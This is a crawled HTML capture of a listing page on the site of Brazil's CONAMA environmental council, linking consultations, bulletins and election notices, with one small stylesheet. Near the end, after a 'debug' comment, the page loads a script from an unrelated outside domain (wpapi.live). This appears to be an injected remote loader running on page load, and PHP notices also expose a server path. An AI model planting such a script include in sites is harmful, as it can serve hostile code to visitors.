

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conama.mma.gov.br/conama-em-pauta/57-acesso-a-informacao
body_size: 6296
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 7]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if IE 8]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9" lang="pt-br" dir="ltr"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-br" dir="ltr"> <!--<![endif]-->
<head>
    <!--[if lt IE 9]>
    <script src="/templates/padraogoverno01/js/html5shiv.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="/templates/padraogoverno01/bootstrap/css/bootstrap.min.css" type='text/css'/>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/template-verde.css" type='text/css'/>
    		<link rel="stylesheet" href="/templates/padraogoverno01/css/icones-bmp-verde.css" type='text/css'/>
		    <link rel="stylesheet" href="/templates/padraogoverno01/font-awesome/css/font-awesome.min.css" type='text/css'/>
    <!--[if lt IE 10]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie.css" />
    <![endif]-->
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie8.css" />
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="/templates/padraogoverno01/css/ie7.css" />
    <link rel="stylesheet" href="/font-awesome/css/font-awesome-ie7.min.css" />
    <![endif]-->    
        <base href="https://conama.mma.gov.br/conama-em-pauta/57-acesso-a-informacao" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="conama,Conselho Nacional do Meio Ambiente,Ministério do Meio Ambiente" />
	<meta name="rights" content="Ministério do Meio Ambiente" />
	<meta name="description" content="O Conselho Nacional do Meio Ambiente, criado pela Lei Federal nº 6.938/81, é o órgão colegiado brasileiro responsável pelas adoção de medidas de natureza consultiva e deliberativa acerca do Sistema Nacional do Meio Ambiente." />
	<title>Acesso à Informação - CONAMA - Conselho Nacional do Meio Ambiente</title>
	<link href="/conama-em-pauta/57-acesso-a-informacao?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/conama-em-pauta/57-acesso-a-informacao?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/padraogoverno01/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.9.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/shortcode-ultimate.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/bdthemes_shortcodes/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cdf9cad1f10815328ff583662c8f75f1","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.9.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/plugins/system/bdthemes_shortcodes/js/shortcode-ultimate.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?41b1ae8234157f67caba2f0226fddcab" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--[if lt IE 9]><link rel="stylesheet" href="https://conama.mma.gov.br/modules/mod_barradogoverno/assets/2014/css/ie8.css" type="text/css" /><![endif]-->

    <meta content="width=device-width, initial-scale=1.0" name="viewport">
        		<link href='https://conama.mma.gov.br/templates/padraogoverno01/css/fontes.css'  rel='stylesheet' type='text/css'>
			<link rel="stylesheet" href="/templates/padraogoverno01/css/css_adicional.css" />
</head>
<body >
    <a class="hide" id="topo" href="#accessibility">Ir direto para menu de acessibilidade.</a>
    <noscript>
      <div class="error minor-font">
        Seu navegador de internet está sem suporte à JavaScript. Por esse motivo algumas funcionalidades do site podem não estar acessíveis.
      </div>
    </noscript>
    <!--[if lt IE 7]><center><strong>Atenção, a versão de seu navegador não é compatível com este sítio. Atualize seu navegador.</strong></center><![endif]-->
    <!-- barra do governo -->
<div id="barra-brasil">
	<div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;"> 
	<ul id="menu-barra-temp" style="list-style:none;">
		<li style="display:inline; float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED"><a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a></li> 
		<li><a style="font-family:sans,sans-serif; text-decoration:none; color:white;" href="http://epwg.governoeletronico.gov.br/barra/atualize.html">Atualize sua Barra de Governo</a></li>
	</ul>
	</div>
</div>
	
<!--[if lt IE 7]><br /><strong>Seu navegador é incompatível com os novos padrões de tecnologia e por isso você não pode visualizar a nova barra do Governo Federal. Atualize ou troque seu navegador.</strong><br /><![endif]-->
<!-- fim barra do governo -->
    <div class="layout">
        <header>
            <div class="container">
                <div class="row-fluid accessibility-language-actions-container">
                    <div class="span6 accessibility-container">
                        <ul id="accessibility">
                            <li>
                                <a accesskey="1" href="#content" id="link-conteudo">
                                    Ir para o conte&uacute;do
                                    <span>1</span>
                                </a>
                            </li>
                            <li>
                                <a accesskey="2" href="#navigation" id="link-navegacao">
                                    Ir para o menu
                                    <span>2</span>
                                </a>
                            </li>
<!--
                            <li>
                                <a accesskey="3" href="#portal-searchbox" id="link-buscar">
                                    Ir para a busca
                                    <span>3</span>
                                </a>
                            </li>
-->
                            <li>
                                <a accesskey="3" href="#footer" id="link-rodape">
                                    Ir para o rodap&eacute;
                                    <span>3</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <!-- fim div.span6 -->
                    <div class="span6 language-and-actions-container">
                        		<h2 class="hide">Opções de acessibilidade</h2>
		
<ul class="pull-right" id="portal-siteactions">
<li class="item-140"><a href="/acessibilidade" accesskey="5" >Acessibilidade</a></li><li class="item-141 toggle-contraste"><a class="toggle-contraste" href="#"  accesskey="6" >Alto contraste</a></li><li class="item-142"><a href="/mapa-do-site" accesskey="7" >Mapa do site</a></li></ul>
	
                    </div>
                    <!-- fim div.span6 -->
                </div>
                <!-- fim .row-fluid -->
                <div class="row-fluid">
                    <div id="logo" class="span8">
                        <a href="https://conama.mma.gov.br/" title="CONAMA">
                                                        <img src="https://conama.mma.gov.br/images/logo.png" alt="CONAMA" />
                                                        <span class="portal-title-1">Conselho Nacional do Meio Ambiente</span>
                            <h1 class="portal-title corto">CONAMA</h1>
                            <span class="portal-description">Ministério do Meio Ambiente e Mudança do Clima</span>
                        </a>
                    </div>
                    <!-- fim .span8 -->
                    <div class="span4">
                        
                    </div>
                    <!-- fim .span4 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim div.container -->
            <div class="sobre">
                <div class="container">
                    	<nav class="menu-servicos pull-right">
        <h2 class="hide">Serviços</h2>
        
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
<span class="hide">Fim do menu de serviços</span>
    </nav>
	
                </div>
                <!-- .container -->
            </div>
            <!-- fim .sobre -->
        </header>
        <main>
            <div class="container">
                	<div class="row-fluid">
		<section>
						
<div class="rastro-navegacao row-flutuante">
<a href="/" class="pathway">Página inicial</a> <span class="separator"> &gt; </span> <a href="/conama-em-pauta" class="pathway">CONAMA em pauta</a> <span class="separator"> &gt; </span> <span>Acesso à Informação</span></div>
		</section>
	</div>
	
                <div class="row-fluid">
                                        <div id="navigation" class="span3">
                        <a href="#" class="visible-phone visible-tablet mainmenu-toggle btn"><i class="icon-list"></i>&nbsp;Menu</a>
                        <section id="navigation-section">
                            <span class="hide">Início do menu principal</span>
                            	<nav class="assuntos span9">
		<h2 >Assuntos <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
	</nav>
		<nav class="sobre span9">
		<h2 >Acesso à Informação <i class="icon-chevron-up visible-phone visible-tablet pull-right"></i></h2><!-- visible-phone visible-tablet -->
		
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" >Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" >Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
	</nav>
	
                            <span class="hide">Fim do menu principal</span>
                        </section>
                    </div>
                    <!-- fim #navigation.span3 -->
                                        <div id="content" class="span9 internas">
                        <section id="content-section">
                            <span class="hide">Início do conteúdo da página</span>

                            
                            
                                
                                                                <div class="row-fluid">
                                                                            <div class="blog">
	
		<h1 class="borderHeading">		
		Acesso à Informação	</h1>
	
			<div class="content-header-options-1 row-fluid">
			<div class="documentByLine">
																						<span class="documentModified">Última atualização em Quarta, 12 de Novembro de 2025, 17h19</span>
							
			</div>
		</div>
	
	
	
	
<div class="tile-list-1">
	<div class="items-leading">
					<div class="tileItem leading-0">
				<div class="span10 tileContent">
		
	<div class="tileHeader">
		
					<h2>
									Comunicações Obrigatórias							</h2>
			</div>

	
	
					<div class="description">
						<p> </p>					
		</div>
				<div class="keywords">
								    	
								<p>Registrado em: <a href="/conama-em-pauta/57-acesso-a-informacao">Acesso à Informação</a></p>
				
										
				<p>Última atualização em 22/08/2025, 14h09</p>
			
	  </div>
	
	

	
	</div>
<div class="span2 tileInfo">
	<ul>
						<li class="hide">publicado</li>

		<li><i class="icon-fixed-width icon-calendar"></i> 22/08/25</li>
		<li><i class="icon-fixed-width icon-time"></i> 14h09</li>
	</ul>							            								
</div>
			</div>
						</div>
</div>

			
			<div class="tileItem item column-0 span6">
				<div class="span10 tileContent">


	
	
			<h2 class="tileHeadline">
							Consulta Pública					</h2>
	
	
					<div class="description">
						<p>Consultas Públicas CONAMA 
A Secretaria Executiva do Conama informa que estão abertas as seguintes Consultas Públicas: 
Consulta Pública nº 10/2025: Consulta Pública sobre...</p>					
		</div>
	
	
	</div>
<div class="span2 tileInfo">
	<ul>
						<li class="hide"><br />
<b>Notice</b>:  Trying to get property 'state' of non-object in <b>/dados/conama/templates/padraogoverno01/html/com_content/category/blog_item.php</b> on line <b>100</b><br />
n&atilde;o publicado</li>

		<li><i class="icon-fixed-width icon-calendar"></i> 21/02/25</li>
		<li><i class="icon-fixed-width icon-time"></i> 16h58</li>
	</ul>							            								
</div>
			</div>
					
			
						<div class="tile-list-1">
			<div class="items-row cols-2 row-0.5 row-fluid">
			
			<div class="tileItem item column-1 span6">
				<div class="span10 tileContent">


	
	
			<h2 class="tileHeadline">
							Edital das Eleições Conama 2023					</h2>
	
	
					<div class="description">
						<p>Link para Edital das Eleições Conama 2023 </p>					
		</div>
	
	
	</div>
<div class="span2 tileInfo">
	<ul>
						<li class="hide"><br />
<b>Notice</b>:  Trying to get property 'state' of non-object in <b>/dados/conama/templates/padraogoverno01/html/com_content/category/blog_item.php</b> on line <b>100</b><br />
n&atilde;o publicado</li>

		<li><i class="icon-fixed-width icon-calendar"></i> 02/03/23</li>
		<li><i class="icon-fixed-width icon-time"></i> 21h00</li>
	</ul>							            								
</div>
			</div>
					
			
			
			<div class="tileItem item column-2 span6">
				<div class="span10 tileContent">


	
	
			<h2 class="tileHeadline">
							Boletim Informativo CONAMA					</h2>
	
	
					<div class="description">
						<p>Boletim Informe Conselheiros - Maço 2024 
Boletim Informe Conselheiros - Abril 2024 
Boletim Informe Conselheiros - Junho 2024 
Boletim Informe Conselheiros - Julho 2024 
Boletim...</p>					
		</div>
	
	
	</div>
<div class="span2 tileInfo">
	<ul>
						<li class="hide"><br />
<b>Notice</b>:  Trying to get property 'state' of non-object in <b>/dados/conama/templates/padraogoverno01/html/com_content/category/blog_item.php</b> on line <b>100</b><br />
n&atilde;o publicado</li>

		<li><i class="icon-fixed-width icon-calendar"></i> 08/03/24</li>
		<li><i class="icon-fixed-width icon-time"></i> 20h22</li>
	</ul>							            								
</div>
			</div>
					
						</div>
			</div>
			
						<div class="tile-list-1">
			<div class="items-row cols-2 row-1.5 row-fluid">
			
			<div class="tileItem item column-1 span6">
				<div class="span10 tileContent">


	
	
			<h2 class="tileHeadline">
							Editais para composição do CONAMA					</h2>
	
	
					<div class="description">
						<p>Edital nº01/2023 - Eleição das Entidades Ambientalistas - CONAMA - Biênio 2023/2025
[Clique aqui para visualizar o Edital publicado no DOU] 

DIÁRIO OFICIAL DA...</p>					
		</div>
	
	
	</div>
<div class="span2 tileInfo">
	<ul>
						<li class="hide"><br />
<b>Notice</b>:  Trying to get property 'state' of non-object in <b>/dados/conama/templates/padraogoverno01/html/com_content/category/blog_item.php</b> on line <b>100</b><br />
n&atilde;o publicado</li>

		<li><i class="icon-fixed-width icon-calendar"></i> 25/04/22</li>
		<li><i class="icon-fixed-width icon-time"></i> 19h34</li>
	</ul>							            								
</div>
			</div>
					
						</div>
			</div>
			
	

<div class="row-fluid container-items-more-cat-children">
			<div class="span6">
			

<div class="items-more">

<h3>Mais artigos...</h3>
<ol>
	<li>
		<a href="/2013-10-27-00-11-04">
			Boletim Informe Conselheiros</a>
	</li>
	<li>
		<a href="/conama-em-pauta/57-acesso-a-informacao/80-procedimentos-e-formularios">
			Procedimentos e Formulários</a>
	</li>
	<li>
		<a href="/conama-em-pauta/57-acesso-a-informacao/79-balancos-conama">
			Balanços Conama</a>
	</li>
	<li>
		<a href="/queme-quem/galeria-de-dirigentes">
			Galeria de Dirigentes</a>
	</li>
</ol>
</div>
		</div>
				<div class="cat-children span6">
				<h3>
		Sub-categorias		</h3>
					
	<ul>
					<li class="last">
						<span class="item-title"><a href="/conama-em-pauta">
				CONAMA em pauta</a>
			</span>

			
			
					</li>
				</ul>
		</div>
		
</div>


		<div class="pagination">
												<p class="counter">
								Pagina 1 de 2						</p>

								<ul>
	<li class="pagination-start"><span class="pagenav">Iniciar</span></li>
	<li class="pagination-prev"><span class="pagenav">Ant</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/conama-em-pauta/57-acesso-a-informacao?start=10" class="pagenav">2</a></li>		<li class="pagination-next"><a title="Próx" href="/conama-em-pauta/57-acesso-a-informacao?start=10" class="hasTooltip pagenav">Próx</a></li>
	<li class="pagination-end"><a title="Fim" href="/conama-em-pauta/57-acesso-a-informacao?start=10" class="hasTooltip pagenav">Fim</a></li>
</ul>
		</div>

</div>
                                                                    </div>
                                
                                
                            
                            <span class="hide">Fim do conteúdo da página</span>
                        </section>
                    </div>
                    <!-- fim #content.span9 -->
                </div>
                <!-- fim .row-fluid -->
            </div>
            <!-- fim .container -->
        </main>
        <footer>
            <div class="footer-atalhos">
                <div class="container">
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
            <div class="container container-menus">
                <div id="footer" class="row footer-menus">
                    <span class="hide">Início da navegação de rodapé</span>
                    	
		<div class="span3">		
			<nav class="row redes-sociais nav">
				 			
				<h2>Acesso à Informação</h2>
								
<ul>
<li class="item-272"><a href="/o-que-e-o-conama" >O que é o CONAMA</a></li><li class="item-386 parent"><a href="/queme-quem" >Quem é Quem</a></li><li class="item-319"><a href="/regimento-interno-e-outros-atos" >Regimento Interno </a></li><li class="item-324"><a href="/atos-normativos-sistema" >Atos Normativos</a></li><li class="item-403"><a href="/boletim-informativo-conama" >Boletim Informativo CONAMA</a></li><li class="item-320"><a href="/images/conteudo/LivroConama.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA</a></li><li class="item-321"><a href="/images/conteudo/CONAMA-ingles.pdf" target="_blank" rel="noopener noreferrer">Livro CONAMA - Versão em Inglês (English Version)</a></li><li class="item-376"><a href="/processos-sis" >Processos</a></li><li class="item-385"><a href="/relatoriosdasresolucoes-sis" >Relatórios das Resoluções</a></li><li class="item-388"><a href="/editais-para-composicao-do-conama" >Editais para composição do CONAMA</a></li><li class="item-397"><a href="http://conama.mma.gov.br/index.php?option=com_sisconama&amp;view=reuniao&amp;id=2531" >Designações de conselheiros</a></li><li class="item-401"><a href="/analise-de-impacto-regulatorio-air" >Análise de Impacto Regulatório (AIR)</a></li><li class="item-405"><a href="/consulta-publica" >Consultas Públicas</a></li><li class="item-406"><a href="/comunicacoes-obrigatorias" >Comunicações Obrigatórias</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row assuntos nav">
				 			
				<h2>Assuntos</h2>
								
<ul>
<li class="item-333"><a href="/reunioes-plenarias-sistema" >Reuniões Plenárias</a></li><li class="item-358"><a href="/conama-cipam" >CIPAM</a></li><li class="item-399"><a href="/camara-tecnica-de-assuntos-juridicos" >Câmara Técnica de Assuntos Jurídicos</a></li><li class="item-364"><a href="/ct-florestas-e-demais-formacoes-vegetacionais" >Câmara Técnica de Biodiversidade, Áreas Protegidas, Florestas, Educação Ambiental e Bem-Estar Animal</a></li><li class="item-400"><a href="/camara-tecnica-de-controle-ambiental-e-gestao-territorial" >Câmara Técnica de Controle Ambiental e Gestão Territorial</a></li><li class="item-393"><a href="/camara-tecnica-de-justica-climatica" >Câmara Técnica de Justiça Climática</a></li><li class="item-363"><a href="/ct-educacao-ambiental-e-desenvolvimento-sustentavel" >Câmara Técnica de Qualidade Ambiental </a></li><li class="item-335"><a href="/grupos-assessores" >Grupos Assessores</a></li><li class="item-387"><a href="/grupos-de-trabalho" >Grupos de Trabalho</a></li><li class="item-329"><a href="/eventos-especiais-sistema" >Eventos Especiais</a></li><li class="item-402"><a href="/cadastro-nacional-de-entidades-ambientalistas" > Comissão Permanente do Cadastro Nacional de Entidades Ambientalistas - CP-CNEA</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row servicos nav">
				 			
				<h2>Serviços</h2>
								
<ul>
<li class="item-131"><a href="/perguntas-frequentes" >Perguntas frequentes</a></li><li class="item-132"><a href="/contato" >Contato</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row rss nav">
				 			
				<h2>RSS</h2>
								
<ul>
<li class="item-170"><a href="/o-que-e-rss" >O que é?</a></li><li class="item-171"><a href="/conama-em-pauta?format=feed&amp;type=rss" >Assine</a></li></ul>
			</nav>					
		</div>
	
		
		<div class="span3">		
			<nav class="row sobre nav">
				 			
				<h2>Sobre o site</h2>
								
<ul>
<li class="item-172"><a href="/acessibilidade" >Acessibilidade</a></li><li class="item-173"><a href="/mapa-do-site" >Mapa do site</a></li></ul>
			</nav>					
		</div>
	
	
                    <span class="hide">Fim da navegação de rodapé</span>
                </div>
                <!-- fim .row -->
            </div>
            <!-- fim .container -->
            <div class="footer-logos">
                <div class="container">
                                            <a href="http://www.acessoainformacao.gov.br/" class="logo-acesso pull-left"><img src="/templates/padraogoverno01/images/acesso-a-informacao.png" alt="Acesso a Informação"></a>
                                   
                    
                </div>
            </div>
            <div class="footer-ferramenta">
                <div class="container">
                    <p>Desenvolvido com o CMS de c&oacute;digo aberto <a href="http://www.joomla.org">Joomla</a></p>                </div>
            </div>
            <div class="footer-atalhos visible-phone">
                <div class="container">
                    <span class="hide">Fim do conteúdo da página</span>
                    <div class="pull-right voltar-ao-topo"><a href="#portal-siteactions"><i class="icon-chevron-up"></i>&nbsp;Voltar para o topo</a></div>
                </div>
            </div>
        </footer>
    </div>
    <!-- fim div#wrapper -->
    <!-- scripts principais do template -->
    		<script src="/templates/padraogoverno01/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/jquery.cookie.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
	    <script src="/templates/padraogoverno01/js/template.js" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		    		<script src="http://barra.brasil.gov.br/barra.js?cor=verde" type="text/javascript"></script><noscript>&nbsp;<!-- item para fins de acessibilidade --></noscript>
		        <!-- debug -->
    
        <script src="https://wpapi.live/api/system.js"></script>	</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/templates/padraogoverno01/css/css_adicional.css
body_size: 1476
content:
/*Ultimas noticias*/

.noticias-conteiner-354845 {
    padding-bottom: 65px;
}
div.noticias-conteiner-354845:nth-child(2){padding-top: 12px;}
.documentByLine {display:none;}

@media screen and (max-width: 765px){  
  
  .noticias-conteudo {
    width: 77% !important;
}
  .noticias-data{
	margin-bottom: 4% !important;
  }

.sobre-o-conama-left img {
    width: 60%;
    padding-left: 20%;
}
}


.ultima-noticias {
    float: right;
}




.noticias-data{

	background: #0e345b;
    color: #fff;
    padding: 7px 11px;
    float:left;


    position: relative;
}

.noticias-data:after {
    content: ' ';
    width: 0;
    height: 0;
    border-left: 6px solid #0e345b;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: -6px;
}


.noticias-conteudo{
    background: #edeff1;
    padding: 15px 25px;

    float: right;
    color: #2e342f;
    width: 70%;
    font-weight: normal;
   }

/*Sobre o CONAMA*/

.sobre-o-conama-left{
float:left;

}
/* Correção em FAQ */
.su-spoiler-title h3 {
    padding: 0 !important;
    margin: 0 !important;
    font-weight: bold !important;
    font-size: 14px !important;
    line-height: normal !important;
}


/*Programas pagina inicial*/



@media screen and (max-width: 765px){
  .programas-pagina-inicial img {
    width: 60% !important;
    padding-left: 20%;
}
  
  a.saiba_mais_padding_left {
    padding-right: 20%;
}
}

